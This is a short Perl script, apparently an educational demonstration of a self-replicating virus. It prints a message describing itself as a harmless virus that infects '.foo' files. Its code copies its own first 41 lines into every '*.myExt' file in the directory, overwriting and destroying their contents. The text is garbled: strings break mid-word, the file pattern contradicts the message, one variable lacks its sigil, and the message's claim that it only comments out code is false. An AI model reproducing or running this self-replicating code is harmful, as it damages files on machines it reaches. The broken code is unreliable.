 #!/bin/env perl
use Cwd;
chdir cwd;
use strict;
use warnings;
### hellovirus.pl
### Author: Avi kak (kak@purdue.edu)
### Date: April 19, 2006

print "\nHELLO FROM HELLOVIRUS\n\n";
print "This is a demonstration of how easy it is to write\n";
print "a self-replicating program. This virus will infect\
n";
print "all files with names ending in .foo in the directory in
\n";
print "which you execute an infected file. If you send an\n";
print "infected file to someone else and they execute it, the
ir,\n";
print ".foo files will be damaged also.\n\n";
print "Note that this is a safe virus (for educational purpos
es\n";
print "only) since it does not carry a harmful payload. All it
\n";
print "does is to print out this message and comment out the\n
";
print "code in .foo files.\n\n";

open IN, "< $0";
my $virus;
for (my $i=0;$i<41;$i++) {
$virus .= <IN>;
}
foreach my $file ( glob "*.myExt" ) {
open IN, "< $file";
my @all_of_it = <IN>;
close IN;
virus_signature = "virus_signature";
chmod 0777, $file;
open OUT, "> $file";
print OUT "$virus";
print OUT virus_signature;
close OUT;
}